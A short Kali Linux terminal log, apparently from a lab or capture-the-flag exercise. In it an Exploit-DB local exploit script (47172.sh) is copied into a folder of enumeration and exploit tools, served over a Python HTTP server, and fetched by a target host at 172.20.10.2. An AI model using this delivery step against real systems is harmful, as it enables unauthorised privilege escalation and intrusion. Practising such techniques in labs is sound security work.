 ┌──(root㉿kali)-[/linepas]
└─# cp /usr/share/exploitdb/exploits/multiple/local/47172.sh ./
┌──(root㉿kali)-[/linepas]
└─# ls
47172.sh  bg2.jpg  enhanced_dict.txt  enhan.sh  exploi3.sh  linpeas.sh  mi_buster_v2.txt  pass  poc  poc.c  reports  shenren.txt  variations.txt
┌──(root㉿kali)-[/linepas]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.20.10.2 - - [21/Jun/2025 00:00:31] "GET /47172.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.